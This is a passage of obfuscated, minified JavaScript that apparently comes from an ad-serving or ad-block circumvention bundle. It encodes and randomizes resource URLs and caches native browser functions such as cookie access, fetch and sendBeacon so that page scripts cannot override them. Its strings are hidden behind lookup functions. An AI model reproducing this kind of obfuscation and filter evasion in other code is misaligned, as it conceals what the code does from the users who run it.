nc=0x0;nc<0x8;nc++)nY=0x1&nY?0xedb88320^nY>>>0x1:nY>>>0x1;nn[nS]=nY;}function nJ(nH){const U2=OR;let nx=-0x1;for(let nN=0x0;nN<nH[U2(0xade)];nN++)nx=nx>>>0x8^nn[0xff&(nx^nH[U2(0xf97)](nN))];return~nx>>>0x0;}function nV(nH){const U3=OR;return nH[U3(0x933)]('.')[U3(0x1125)](nx=>''!==nx)[U3(0x740)]()[U3(0xb93)](nx=>nJ(nx)%0x3e8)[U3(0x7b1)]('/');}const nK=OR(0xad3),ne=OR(0xb7f),nX=OR(0xdeb);function nv(nH){const U4=OR;return U4(0x5c6)===nH[U4(0xf3d)]||U4(0x53b)===nH[U4(0xf3d)];}function nO(nH){const U5=OR;return U5(0xa23)===nH[U5(0xf3d)];}function nU(nH){const U6=OR,{url:nx,kind:nN=n8[U6(0xe57)],baseUrl:nk,key:nT=null,protectUrlContext:nL}=nH;let {endpoint:nb}=nH;if(!nx)return'';if('#'===nx)return nx;if(U6(0x1c4)==typeof nx&&nx[U6(0x6c4)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[U6(0xba9)](nx))return nx;let nw=nf(nx,nk);if(U6(0x9a1)!==nw[U6(0xb83)]&&U6(0xddb)!==nw[U6(0xb83)])return nw[U6(0x7b6)];if(U6(0xd83)===nw[U6(0xff0)])return nw[U6(0x7b6)];if(U6(0x8aa)===nw[U6(0xff0)])return nw[U6(0x7b6)];if(/^\/_game-files(?:\/|$)/[U6(0xba9)](nw[U6(0xfc3)])&&(U6(0x4f1)===nw[U6(0xff0)]||nw[U6(0xff0)][U6(0x5cc)](U6(0xfd5))||U6(0x45c)===nw[U6(0xff0)]||nw[U6(0xff0)][U6(0x5cc)](U6(0xab9))))return nw[U6(0x7b6)];if(nC(nw)){const {originalUrl:ng,kind:nB}=nF(nw);return nB!==nN||n9(nw)?nU({...nH,'url':ng}):nw[U6(0x7b6)];}let nE=(0x0,j['Vq'])(nb);var ny,nG;(-0x1!==nE||(0x0,j['az'])(nH[U6(0x60a)],nb))&&(nE=null!==(ny=null===(nG=nH[U6(0x8e3)])||void 0x0===nG?void 0x0:nG[U6(0x1f3)])&&void 0x0!==ny?ny:nJ(nH[U6(0x60a)][U6(0x724)]+nw[U6(0xe23)])%j['ch'],nb=(0x0,j['XV'])(nb,nE));const nW=-0x1===nE?(0x0,j['aV'])(nb)+nw[U6(0xfc3)]:(0x0,j['XV'])(nb,0x0)+nw[U6(0xfc3)];nw[U6(0xe23)]===nb&&U6(0xd1a)===nw[U6(0xfc3)]&&(nw=new URL(nW));const nZ=-0x1===nE?(0x0,j['aV'])(nb)+nw[U6(0xfc3)]:(0x0,j['XV'])(nb,0x0)+nw[U6(0xfc3)];nw[U6(0xe23)]===nb&&U6(0xd95)===nw[U6(0xfc3)]&&(nw=new URL(nZ));const nt=-0x1===nE?(0x0,j['aV'])(nb)+nw[U6(0xfc3)]:(0x0,j['XV'])(nb,0x0)+nw[U6(0xfc3)];nw[U6(0xe23)]===nb&&U6(0x8c3)===nw[U6(0xfc3)]&&(nw=new URL(nt)),nN===n8[U6(0xdb7)]&&nw[U6(0x7b6)][U6(0x310)](U6(0x384))&&(nw[U6(0xb83)]=U6(0xddb));const nP=nN[U6(0xdc1)](0x0);[U6(0x80b),U6(0x332),U6(0x372),nW,nZ,nt][U6(0x61a)](nQ=>nQ===nw[U6(0x7b6)])&&(nb=-0x1===nE?(0x0,j['aV'])(nb):(0x0,j['XV'])(nb,0x0));let nu=nw[U6(0x10c8)];nu[U6(0x310)]('?')&&(nu=nu[U6(0xc53)](0x1)),nu&&(nw[U6(0x10c8)]=encodeURIComponent(nu)+'='+ne),nv(nL)&&(nH[U6(0x8e3)]={...nH[U6(0x8e3)],'configIndex':nL[U6(0xdb9)]}),nH[U6(0x8e3)]&&nw[U6(0x813)][U6(0x1084)](nX,JSON[U6(0xd51)](nH[U6(0x8e3)]));const nA=nw[U6(0x10a1)];let nM;if(nw[U6(0x10a1)]='','v7'===nL[U6(0xf3d)]||'v8'===nL[U6(0xf3d)]){let nQ,nj;void 0x0===nL[U6(0x34b)]&&nL[U6(0xe30)]?(nw[U6(0x813)][U6(0x1084)](nK,U6(0xe41)),nj=Math[U6(0x717)](z['xm'][U6(0xade)]*Math[U6(0xbc9)]())[U6(0x100f)](),nQ=''[U6(0xa92)](Math[U6(0x717)](0x3e8*Math[U6(0xbc9)]()),'/')[U6(0xa92)](Math[U6(0x717)](0x3e8*Math[U6(0xbc9)]()),'/')[U6(0xa92)](Math[U6(0x717)](0x3e8*Math[U6(0xbc9)]()))):(nj=(0x0,z['Y_'])(nL[U6(0x34b)])[U6(0x100f)](),nQ=nV(nw[U6(0xff0)]));const nI=H['A'][U6(0x1b3)](nw[U6(0x7b6)],null!=nT?nT:(0x0,B['x'])());if('v7'===nL[U6(0xf3d)])nM=[nb,n0,nL[U6(0x724)],nj,nQ,nP,nI];else{if('v8'!==nL[U6(0xf3d)])throw new Error(U6(0x7f2)[U6(0xa92)](nL));nM=[nb,n1,nL[U6(0x724)],nj,nQ,nP,nI];}}else{if('v9'===nL[U6(0xf3d)]){const no=nV(nw[U6(0xff0)]),nz=H['A'][U6(0x1b3)](nw[U6(0x7b6)],null!=nT?nT:(0x0,B['x'])());nM=[nb,n2,nL[U6(0x724)],no,nP,nz];}else{if(U6(0x5c6)===nL[U6(0xf3d)]){const nl=nV(nw[U6(0xff0)]),nD=H['A'][U6(0x1b3)](nw[U6(0x7b6)],null!=nT?nT:(0x0,B['x'])());nM=[nb,n3,nL[U6(0x724)],nl,nP,nD];}else{if(U6(0x53b)===nL[U6(0xf3d)]){const nm=nV(nw[U6(0xff0)]),nr=H['A'][U6(0x1b3)](nw[U6(0x7b6)],null!=nT?nT:(0x0,B['x'])());nM=[nb,n4,nL[U6(0x724)],nm,nP,nr];}else{if(U6(0xa23)!==nL[U6(0xf3d)])throw new Error(U6(0x7f2)[U6(0xa92)](nL));{const np=nV(nw[U6(0xff0)]),na=H['A'][U6(0x1b3)](nw[U6(0x7b6)],null!=nT?nT:(0x0,B['x'])());nM=[nb,n5,nL[U6(0x724)],np,nP,na];}}}}}return''[U6(0xa92)](nM[U6(0x7b1)]('/'))[U6(0xa92)](function(nh,nR){const U8=U6;return function(J0){const U7=a2J;return U7(0x35c)===J0[U7(0xfc3)]||U7(0x1ee)===J0[U7(0xfc3)]||U7(0x304)===J0[U7(0xfc3)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[U7(0xba9)](J0[U7(0x7b6)])||!(U7(0x3fc)!==J0[U7(0xff0)]&&U7(0x980)!==J0[U7(0xff0)]&&U7(0x4da)!==J0[U7(0xff0)]&&U7(0x1111)!==J0[U7(0xff0)]&&U7(0xd08)!==J0[U7(0xff0)]||!J0[U7(0xfc3)][U7(0x310)](U7(0xdcd))&&!J0[U7(0xfc3)][U7(0x310)](U7(0xe39)))||U7(0xacc)===nR&&U7(0xcb4)===J0[U7(0xff0)]&&U7(0x7c9)===J0[U7(0xfc3)]||U7(0xb2d)===J0[U7(0xff0)]&&U7(0xba1)===J0[U7(0xfc3)]||U7(0xfab)===J0[U7(0xff0)]&&U7(0x537)===J0[U7(0xfc3)]||U7(0xf0c)===J0[U7(0xff0)]&&U7(0xb50)===J0[U7(0xfc3)];}(nh)?U8(0xa90)[U8(0xa92)](Q['A'][U8(0x244)]()):function(J0){const U9=U8;return U9(0xd95)===J0[U9(0xfc3)]||J0[U9(0xfc3)][U9(0x310)](U9(0x6c1));}(nh)?U8(0x75a)[U8(0xa92)](Math[U8(0x26e)](n7)):'';}(nw,U6(0x34b)in nL?nL[U6(0x34b)]:void 0x0))+nA;}function ns(nH){const Un=OR;return n8[Un(0xe57)][Un(0x6c4)](nH)?n8[Un(0xe57)]:n8[Un(0xdb7)][Un(0x6c4)](nH)?n8[Un(0xdb7)]:n8[Un(0x494)][Un(0x6c4)](nH)?n8[Un(0x494)]:n8[Un(0x10a5)][Un(0x6c4)](nH)?n8[Un(0x10a5)]:n8[Un(0xae4)][Un(0x6c4)](nH)?n8[Un(0xae4)]:n8[Un(0xc0f)][Un(0x6c4)](nH)?n8[Un(0xc0f)]:null;}function nF(nH){const UJ=OR;if(!nH)throw new Error(UJ(0xb1e));const nx=(nH=nf(nH))[UJ(0xfc3)][UJ(0x933)]('/');let nN;const nk=nx[0x1];let nT,nL,nb;if(nk===n0){if(nx[UJ(0xade)]<0x7)throw new Error(UJ(0xc7f)[UJ(0xa92)](nH));const nG=nd(nx[nx[UJ(0xade)]-0x1]);nL=nG[UJ(0x2e1)],nb=nG[UJ(0x8e3)],nT={'version':'v7','originalHostname':nx[0x2],...nG[UJ(0xe30)]?{'randomize':nG[UJ(0xe30)],'bidder':void 0x0}:{'bidder':z['xm'][parseInt(nx[0x3])]}},nN=ns(nx[nx[UJ(0xade)]-0x2]);}else{if(nk===n1){if(nx[UJ(0xade)]<0x7)throw new Error(UJ(0xc7f)[UJ(0xa92)](nH));const nW=nd(nx[nx[UJ(0xade)]-0x1]);nL=nW[UJ(0x2e1)],nb=nW[UJ(0x8e3)],nT={'version':'v8','originalHostname':nx[0x2],...nW[UJ(0xe30)]?{'randomize':nW[UJ(0xe30)],'bidder':void 0x0}:{'bidder':z['xm'][parseInt(nx[0x3])]}},nN=ns(nx[nx[UJ(0xade)]-0x2]);}else{if(nk===n2){if(nx[UJ(0xade)]<0x6)throw new Error(UJ(0xc7f)[UJ(0xa92)](nH));const nZ=nd(nx[nx[UJ(0xade)]-0x1]);nL=nZ[UJ(0x2e1)],nb=nZ[UJ(0x8e3)],nT={'version':'v9','originalHostname':nx[0x2]},nN=ns(nx[nx[UJ(0xade)]-0x2]);}else{if(nk===n3){var nw;if(nx[UJ(0xade)]<0x6)throw new Error(UJ(0xc7f)[UJ(0xa92)](nH));const nt=nd(nx[nx[UJ(0xade)]-0x1]);nL=nt[UJ(0x2e1)],nT={'version':UJ(0x5c6),'originalHostname':nx[0x2],'configIndex':0x0},null!==(nw=nt[UJ(0x8e3)])&&void 0x0!==nw&&nw[UJ(0xdb9)]&&(nT[UJ(0xdb9)]=nt[UJ(0x8e3)][UJ(0xdb9)],delete nt[UJ(0x8e3)][UJ(0xdb9)]),nb=nt[UJ(0x8e3)],nN=ns(nx[nx[UJ(0xade)]-0x2]);}else{if(nk===n4){var nE;if(nx[UJ(0xade)]<0x6)throw new Error(UJ(0xc7f)[UJ(0xa92)](nH));const nP=nd(nx[nx[UJ(0xade)]-0x1]);nL=nP[UJ(0x2e1)],nb=nP[UJ(0x8e3)],nT={'version':UJ(0x53b),'originalHostname':nx[0x2],'configIndex':0x0},null!==(nE=nP[UJ(0x8e3)])&&void 0x0!==nE&&nE[UJ(0xdb9)]&&(nT[UJ(0xdb9)]=nP[UJ(0x8e3)][UJ(0xdb9)],delete nP[UJ(0x8e3)][UJ(0xdb9)]),nb=nP[UJ(0x8e3)],nN=ns(nx[nx[UJ(0xade)]-0x2]);}else{if(nk!==n5)throw new Error(UJ(0x39b)[UJ(0xa92)](nH));{const nu=function(nM){const UV=UJ;try{const [,,ng,,nB]=nM[UV(0xfc3)][UV(0x933)]('/',0x5),nQ=new URL(atob(nB));if(UV(0xddb)!==nQ[UV(0xb83)])return;return nQ[UV(0x10a1)]=nM[UV(0x10a1)],{'hostname':ng,'originalUrl':nQ};}catch(nj){return;}}(nH);if(nu)return{'protectUrlContext':{'version':UJ(0xa23),'originalHostname':nu[UJ(0xff0)],'isMainFrame':!0x0},'originalUrl':nu[UJ(0x2e1)][UJ(0x7b6)],'kind':n8[UJ(0xdb7)]};if(nx[UJ(0xade)]<0x6)throw new Error(UJ(0xc7f)[UJ(0xa92)](nH));const nA=nd(nx[nx[UJ(0xade)]-0x1]);nL=nA[UJ(0x2e1)],nb=nA[UJ(0x8e3)],nT={'version':UJ(0xa23),'originalHostname':nx[0x2],'isMainFrame':!0x1},nN=ns(nx[nx[UJ(0xade)]-0x2]);}}}}}}if(!nN)throw new Error(UJ(0x1d0)[UJ(0xa92)](nH));if(n9(nH)){nH[UJ(0x813)][UJ(0x406)](UJ(0xa13));for(const [nM,ng]of Array[UJ(0xfaf)](nH[UJ(0x813)][UJ(0xdfa)]()))nL[UJ(0x813)][UJ(0x1084)](nM,ng);}const ny=[];for(const [nB,nQ]of nL[UJ(0x813)][UJ(0xdfa)]())nQ===ne?ny[UJ(0x6db)](nB):ny[UJ(0x6db)](nB+'='+nQ);return nL[UJ(0x10c8)]=ny[UJ(0x7b1)]('&'),{'protectUrlContext':nT,'kind':nN,'originalUrl':nL[UJ(0x7b6)]+nH[UJ(0x10a1)],'extra':nb};}function nC(nH){const UK=OR;var nx;if(!nH)return!0x1;const nN=nf(nH);if(!n6[UK(0x545)](nb=>nN[UK(0xfc3)][UK(0x310)]('/'[UK(0xa92)](nb,'/'))))return!0x1;const nk=nN[UK(0xfc3)][UK(0x933)]('/'),nT=nk[0x1];if([n0,n1][UK(0x6c4)](nT)){if(nk[UK(0xade)]<0x7)return!0x1;}else{if(nT===n2){if(nk[UK(0xade)]<0x6)return!0x1;}else{if(nT===n3){if(nk[UK(0xade)]<0x6)return!0x1;}else{if(nT===n5){if('_m'===nk[0x3])return!0x0;if(nk[UK(0xade)]<0x6)return!0x1;}}}}const nL=null===(nx=nk[nk[UK(0xade)]-0x1])||void 0x0===nx?void 0x0:nx[UK(0x1130)](0x0,0x4);return!!nL&&void 0x0!==(0x0,G['i7'])(nL);}const ni=OR(0x10fd)==typeof window;function nf(nH,nx){const Ue=OR;return nH instanceof URL?nH:Ue(0x1c4)==typeof nH&&[Ue(0x54b),Ue(0x51c),Ue(0xd80),Ue(0xe6c),Ue(0xd3c),Ue(0x6f8),Ue(0x737)][Ue(0x545)](nN=>nH[Ue(0x310)](nN))?new URL(nH):Ue(0x1c4)==typeof nH&&ni?new URL(nH,nx):Ue(0x1c4)!=typeof nH||ni?nf(nH[Ue(0x100f)]()):nH[Ue(0x310)](Ue(0x29e))||nH[Ue(0x310)](Ue(0xfac))?new URL(nH):(nC(nx=nx||Y['A'][Ue(0xe0d)](window)[Ue(0xcd6)][Ue(0xe0d)][Ue(0xd27)](window[Ue(0x50a)]))&&(nx=nF(nx)[Ue(0x2e1)]),new URL(nH,nx));}function nq(nH,nx){const UX=OR;try{return nf(nH,nx);}catch(nN){return void console[UX(0xc4f)](UX(0x938),nH);}}function nd(nH){const Uv=OR,nx=new URL(H['A'][Uv(0xa95)](nH)),nN=Uv(0xe41)===nx[Uv(0x813)][Uv(0xe0d)](nK);nx[Uv(0x813)][Uv(0x406)](nK);const nk=nx[Uv(0x813)][Uv(0xe0d)](nX);let nT;if(nk){try{nT=JSON[Uv(0x5c2)](nk);}catch(nL){}nx[Uv(0x813)][Uv(0x406)](nX);}return{'randomize':nN,'originalUrl':nx,'extra':nT};}},0x23be:(X,v,O)=>{'use strict';O['d'](v,{'t':()=>U});const U=s=>{const UO=a2J;let F=0x0;for(let C=0x0,i=s[UO(0xade)];C<i;C++)F=(F<<0x5)-F+s[UO(0xf97)](C),F|=0x0;return F;};},0x2c0:(X,v,O)=>{'use strict';const UU=a2J;O['d'](v,{'A':()=>f});var U=O(0x313);const F=UU(0x10fd)==typeof window,C={},f={'get'(){const Us=UU;let x=arguments[Us(0xade)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(F)return C[Us(0xeee)]||(C[Us(0xeee)]=q(null)),C[Us(0xeee)];{x||(x=window);const N=U['A'][Us(0x4cd)](x);return C[N]||(C[N]=q(x)),C[N];}},'collect'(){const UF=UU;let x=arguments[UF(0xade)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const N=U['A'][UF(0x4cd)](x);C[N]||(C[N]=q(x));}},q=x=>({'CSSStyleDeclaration_cssText':Y(x,UU(0x1063),UU(0x686)),'CSSStyleDeclaration_getPropertyValue':H(x,UU(0x1063),UU(0x10d6)),'CSSStyleDeclaration_setProperty':H(x,UU(0x1063),UU(0xda2)),'CSSStyleSheet_insertRule':H(x,UU(0x10a0),UU(0x91b)),'CSSStyleSheet_replaceSync':H(x,UU(0x10a0),UU(0x7fd)),'DocumentFragment_getElementById':H(x,UU(0x89f),UU(0x439)),'DocumentFragment_querySelector':H(x,UU(0x89f),UU(0x56d)),'DocumentFragment_querySelectorAll':H(x,UU(0x89f),UU(0x104c)),'Document_cookie':Y(x,UU(0xcba),UU(0x906)),'Document_createElement':H(x,UU(0xcba),UU(0xf7f)),'Document_getElementById':H(x,UU(0xcba),UU(0x439)),'document_getElementById':H(x,UU(0x50a),UU(0x439)),'Document_getElementsByTagName':H(x,UU(0xcba),UU(0x20a)),'Document_querySelector':H(x,UU(0xcba),UU(0x56d)),'Document_querySelectorAll':H(x,UU(0xcba),UU(0x104c)),'Document_getElementsByClassName':H(x,UU(0xcba),UU(0x654)),'Document_write':H(x,UU(0xcba),UU(0x87b)),'Document_writeln':H(x,UU(0xcba),UU(0xc6c)),'Document_referrer':Y(x,UU(0xcba),UU(0xfeb)),'Document_URL':Y(x,UU(0xcba),UU(0x66c)),'DOMParser_parseFromString':H(x,UU(0xad1),UU(0x2ab)),'Element_ariaLabel':Y(x,UU(0xdc5),UU(0xda5)),'Element_attributes':Y(x,UU(0xdc5),UU(0x7eb)),'Element_classList':Y(x,UU(0xdc5),UU(0xe67)),'Element_className':Y(x,UU(0xdc5),UU(0x244)),'Element_closest':H(x,UU(0xdc5),UU(0xc6b)),'Element_getAttribute':H(x,UU(0xdc5),UU(0x2f7)),'Element_getBoundingClientRect':H(x,UU(0xdc5),UU(0xec6)),'Element_getElementsByClassName':H(x,UU(0xdc5),UU(0x654)),'Element_hasAttribute':H(x,UU(0xdc5),UU(0xb33)),'Element_id':Y(x,UU(0xdc5),'id'),'Element_tagName':Y(x,UU(0xdc5),UU(0x37b)),'Element_innerHTML':Y(x,UU(0xdc5),UU(0x60e)),'Element_outerHTML':Y(x,UU(0xdc5),UU(0xa77)),'Element_insertAdjacentElement':H(x,UU(0xdc5),UU(0xfc0)),'Element_insertAdjacentHTML':H(x,UU(0xdc5),UU(0x10bf)),'Element_querySelector':H(x,UU(0xdc5),UU(0x56d)),'Element_querySelectorAll':H(x,UU(0xdc5),UU(0x104c)),'Element_removeAttribute':H(x,UU(0xdc5),UU(0xce3)),'Element_setAttribute':H(x,UU(0xdc5),UU(0x95f)),'Element_setAttributeNS':H(x,UU(0xdc5),UU(0xc2f)),'Element_setHTMLUnsafe':H(x,UU(0xdc5),UU(0x25d)),'Element_matches':H(x,UU(0xdc5),UU(0x826)),'Event_stopPropagation':H(x,UU(0xc16),UU(0x934)),'Event_stopImmediatePropagation':H(x,UU(0xc16),UU(0xadc)),'EventTarget_addEventListener':H(x,UU(0x7f4),UU(0x2fd)),'EventTarget_removeEventListener':H(x,UU(0x7f4),UU(0xe88)),'Function_toString':H(x,UU(0xeaa),UU(0x100f)),'History_replaceState':H(x,UU(0x217),UU(0x5b5)),'HTMLAnchorElement_attributionSrc':Y(x,UU(0x47d),UU(0xeba)),'HTMLAnchorElement_href':Y(x,UU(0x47d),UU(0x7b6)),'HTMLAnchorElement_protocol':Y(x,UU(0x47d),UU(0xb83)),'HTMLAnchorElement_hostname':Y(x,UU(0x47d),UU(0xff0)),'HTMLAnchorElement_port':Y(x,UU(0x47d),UU(0x3fb)),'HTMLAnchorElement_pathname':Y(x,UU(0x47d),UU(0xfc3)),'HTMLAnchorElement_hash':Y(x,UU(0x47d),UU(0x10a1)),'HTMLAnchorElement_host':Y(x,UU(0x47d),UU(0xf17)),'HTMLAnchorElement_origin':Y(x,UU(0x47d),UU(0xe23)),'HTMLAnchorElement_ping':Y(x,UU(0x47d),UU(0xded)),'HTMLAnchorElement_search':Y(x,UU(0x47d),UU(0x10c8)),'HTMLAnchorElement_target':Y(x,UU(0x47d),UU(0xf8e)),'HTMLElement_dataset':Y(x,UU(0xe27),UU(0xc6a)),'HTMLElement_innerText':Y(x,UU(0xe27),UU(0xa25)),'HTMLElement_title':Y(x,UU(0xe27),UU(0x982)),'HTMLElement_style':Y(x,UU(0xe27),UU(0x965)),'HTMLFormElement_action':Y(x,UU(0x1c1),UU(0xced)),'HTMLFormElement_target':Y(x,UU(0x1c1),UU(0xf8e)),'HTMLIFrameElement_contentDocument':Y(x,UU(0x5dd),UU(0xe94)),'HTMLIFrameElement_contentWindow':Y(x,UU(0x5dd),UU(0x412)),'HTMLIFrameElement_name':Y(x,UU(0x5dd),UU(0x8b6)),'HTMLIFrameElement_src':Y(x,UU(0x5dd),UU(0x616)),'HTMLIFrameElement_srcdoc':Y(x,UU(0x5dd),UU(0xa65)),'HTMLImageElement_attributionSrc':Y(x,UU(0xeab),UU(0xeba)),'HTMLImageElement_src':Y(x,UU(0xeab),UU(0x616)),'HTMLImageElement_srcset':Y(x,UU(0xeab),UU(0x1027)),'HTMLLinkElement_as':Y(x,UU(0x6d9),'as'),'HTMLLinkElement_href':Y(x,UU(0x6d9),UU(0x7b6)),'HTMLLinkElement_rel':Y(x,UU(0x6d9),UU(0x9b6)),'HTMLScriptElement_attributionSrc':Y(x,UU(0xe9c),UU(0xeba)),'HTMLScriptElement_src':Y(x,UU(0xe9c),UU(0x616)),'HTMLSourceElement_src':Y(x,UU(0x657),UU(0x616)),'HTMLSourceElement_srcset':Y(x,UU(0x657),UU(0x1027)),'HTMLVideoElement_src':Y(x,UU(0xb61),UU(0x616)),'HTMLVideoElement_poster':Y(x,UU(0xb61),UU(0xb14)),'HTMLMediaElement_src':Y(x,UU(0xf08),UU(0x616)),'HTMLMetaElement_content':Y(x,UU(0xcce),UU(0x833)),'HTMLMetaElement_httpEquiv':Y(x,UU(0xcce),UU(0xde8)),'HTMLStyleElement_insertBefore':H(x,UU(0xf84),UU(0xc90)),'IntersectionObserverEntry_boundingClientRect':Y(x,UU(0x22f),UU(0x41f)),'IntersectionObserverEntry_intersectionRatio':Y(x,UU(0x22f),UU(0x931)),'IntersectionObserverEntry_intersectionRect':Y(x,UU(0x22f),UU(0xe1a)),'JSON_parse':H(x,UU(0x8fe),UU(0x5c2)),'JSON_stringify':H(x,UU(0x8fe),UU(0xd51)),'MessageEvent_data':Y(x,UU(0x282),UU(0xf0b)),'MessageEvent_origin':Y(x,UU(0x282),UU(0xe23)),'MessageEvent_source':Y(x,UU(0x282),UU(0x9c6)),'Navigator_sendBeacon':H(x,UU(0x223),UU(0x6cf)),'Node_appendChild':H(x,UU(0xc48),UU(0x34c)),'Node_insertBefore':H(x,UU(0xc48),UU(0xc90)),'Node_textContent':Y(x,UU(0xc48),UU(0x3ed)),'Node_baseURI':Y(x,UU(0xc48),UU(0xe3e)),'PerformanceEntry_name':Y(x,UU(0x4bf),UU(0x8b6)),'PerformanceResourceTiming_transferSize':Y(x,UU(0xe8b),UU(0xa51)),'PerformanceResourceTiming_encodedBodySize':Y(x,UU(0xe8b),UU(0x5b4)),'RegExp_test':H(x,UU(0x9d5),UU(0xba9)),'RegExp_exec':H(x,UU(0x9d5),UU(0xcd5)),'Response_url':Y(x,UU(0x63a),UU(0x10c9)),'SharedStorageWorklet_addModule':H(x,UU(0xe76),UU(0xd23)),'String_matchAll':H(x,UU(0x8a7),UU(0x776)),'String_replace':H(x,UU(0x8a7),UU(0xab5)),'Window_decodeURIComponent':H(x,UU(0x65e),UU(0xd21)),'Window_innerWidth':Y(x,UU(0x65e),UU(0x51f)),'Window_fetch':H(x,UU(0x65e),UU(0x1fe)),'Window_fetchLater':H(x,UU(0x65e),UU(0xdcb)),'Window_frames':Y(x,UU(0x65e),UU(0x207)),'Window_name':Y(x,UU(0x65e),UU(0x8b6)),'Window_open':H(x,UU(0x65e),UU(0xe48)),'Window_postMessage':H(x,UU(0x65e),UU(0x610)),'Window_requestAnimationFrame':H(x,UU(0x65e),UU(0x81c)),'Window_requestIdleCallback':H(x,UU(0x65e),UU(0x61c)),'Window_setImmediate':H(x,UU(0x65e),UU(0x830)),'Window_setInterval':H(x,UU(0x65e),UU(0x947)),'Window_setTimeout':H(x,UU(0x65e),UU(0x638)),'Window_visualViewport':Y(x,UU(0x65e),UU(0x92f)),'XMLHttpRequest_open':H(x,UU(0x9ad),UU(0xe48)),'XMLHttpRequest_send':H(x,UU(0x9ad),UU(0xb39)),'XMLHttpRequest_responseURL':Y(x,UU(0x9ad),UU(0xf83)),'XMLHttpRequest_response':Y(x,UU(0x9ad),UU(0x309)),'XMLHttpRequest_responseText':Y(x,UU(0x9ad),UU(0x461)),'XMLHttpRequest_responseType':Y(x,UU(0x9ad),UU(0x44c)),'XMLHttpRequest_responseXML':Y(x,UU(0x9ad),UU(0x2ac)),'XMLHttpRequest_status':Y(x,UU(0x9ad),UU(0x2d0)),'XMLHttpRequest_statusText':Y(x,UU(0x9ad),UU(0xb7d)),'FontFace':F?null:x[UU(0xe72)],'FontFace_prototype':S(x,UU(0xe72)),'Worker':F?null:x[UU(0xf32)],'Worker_prototype':S(x,UU(0xf32))}),S=(x,N)=>{const UC=UU;return F?void 0x0===O['g'][N]?null:O['g'][N][UC(0x69d)]:null===(k=x[N])||void 0x0===k?void 0x0:k[UC(0x69d)];var k;},Y=(x,N,k)=>{const Ui=UU;if(F)return void 0x0===O['g'][N]?null:Object[Ui(0x487)](O['g'][N][Ui(0x69d)],k);{var T;const L=Ui(0x2c3)===N[Ui(0x10a8)]()?x:null===(T=x[N])||void 0x0===T?void 0x0:T[Ui(0x69d)];return L?x[Ui(0xe33)][Ui(0x487)](L,k):{'get':{'call':b=>b[k]},'set':{'call':(b,w)=>{b[k]=w;}}};}},H=(x,N,k)=>{const Uf=UU;return F?Uf(0x2c3)===N[Uf(0x10a8)]()?O['g'][k]:void 0x0===O['g'][N]?null:O['g'][N][Uf(0x69d)][k]:Uf(0x2c3)===N[Uf(0x10a8)]()?x[k]:Uf(0x50a)===N?null===(T=x[Uf(0x50a)])||void 0x0===T?void 0x0:T[k]:Uf(0x8fe)===N?null===(L=x[Uf(0x8fe)])||void 0x0===L?void 0x0:L[k]:null===(b=x[N])||void 0x0===b||null===(b=b[Uf(0x69d)])||void 0x0===b?void 0x0:b[k];var T,L,b;};},0x1fa9:(X,v,O)=>{'use strict';const Uq=a2J;O['d'](v,{'A':()=>U});const U={'idx':s=>Math[Uq(0x717)](Math[Uq(0xbc9)]()*s),'elem':function(s){const Ud=Uq;return s[this[Ud(0x6f0)](s[Ud(0xade)])];},'num':function(s,F){const US=Uq;return Math[US(0x717)](Math[US(0xbc9)]()*(F-s))+s;},'alphaStr':function(s,F){const UY=Uq,C=s+this[UY(0x226)](0x0,F-s),i=[];for(let f=0x0;f<C;++f)i[UY(0x6db)](UY(0xfb2)[UY(0xdc1)](this[UY(0x226)](0x0,0x34)));return i[UY(0x7b1)]('');},'className':function(){const Uc=Uq;return this[Uc(0x787)](0x5,0xf);}};},0x12e6:(X,v,O)=>{'use strict';O['d'](v,{'C8':()=>q,'Vq':()=>H,'XV':()=>Y,'aV':()=>S,'az':()=>f,'ch':()=>F});var U=O(0x81);const F=0xa;let C;function f(x,N){var k;return void 0x0===C&&q(x,N),null!==(k=C)&&void 0x0!==k&&k;}async function q(x,N){const UH=a2J;if(void 0x0!==C)return C;if(-0x1!==H(N))return C=!0x0,C;if([UH(0xa7a),UH(0x970),UH(0xc8a),UH(0xa72),UH(0xcd2),UH(0x3cc),UH(0xeb3),UH(0x21b),UH(0xaad),UH(0xf80),UH(0xbd4)][UH(0x6c4)](N))return C=!0x0,C;if(N[UH(0x5cc)](UH(0x1043))||N[UH(0x5cc)](UH(0x637))||N[UH(0x310)](UH(0x6c6))||N[UH(0x310)](UH(0x5d4))||UH(0x4bb)===N)return C=!0x1,C;const k=new URL(N);k[UH(0xf17)]='0.'[UH(0xa92)](k[UH(0xf17)]),k[UH(0xfc3)]=UH(0x9f4);const T=(0x0,U['Wq'])({'protectUrlContext':x,'url':k[UH(0x100f)](),'endpoint':k[UH(0xe23)]});try{const L=await Promise[UH(0x4b3)]([fetch(T),new Promise(b=>setTimeout(()=>b(new Response(UH(0xe4b),{'status':0x1f8})),0x7d0))]);return C=L['ok'],L['ok'];}catch(b){return C=!0x1,!0x1;}}function S(x){const Ux=a2J;if(/https?:\/\/\d+\./i[Ux(0xba9)](x)){const N=new URL(x);N[Ux(0xf17)]=N[Ux(0xf17)][Ux(0x933)]('.')[Ux(0x1130)](0x1)[Ux(0x7b1)]('.'),x=N[Ux(0xe23)];}return x;}function Y(x,N){const UN=a2J;if(-0x1===N)return x;const k=new URL(x);return/https?:\/\/\d+\./i[UN(0xba9)](x)?(k[UN(0xf17)]=''[UN(0xa92)](N,'.')[UN(0xa92)](k[UN(0xf17)][UN(0x933)]('.')[UN(0x1130)](0x1)[UN(0x7b1)]('.')),x=k[UN(0xe23)]):(k[UN(0xf17)]=''[UN(0xa92)](N,'.')[UN(0xa92)](k[UN(0xf17)]),x=k[UN(0xe23)]),x;}function H(x){const Uk=a2J;if(/https?:\/\/\d+\./i[Uk(0xba9)](x)){const N=new URL(x);return Number[Uk(0xa4e)](N[Uk(0xf17)][Uk(0x933)]('.')[0x0]);}return-0x1;}},0x2374:(X,v,O)=>{'use strict';O['d'](v,{'_':()=>C});const U=0x500000;function s(f){const UT=a2J;try{return new Blob([f])[UT(0x2cd)];}catch{return UT(0x10fd)!=typeof TextEncoder?new TextEncoder()[UT(0x1b3)](f)[UT(0xade)]:0x2*f[UT(0xade)];}}function F(f,q){return s(f)+s(q);}function C(){const UL=a2J;if(arguments[UL(0xade)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const f=new 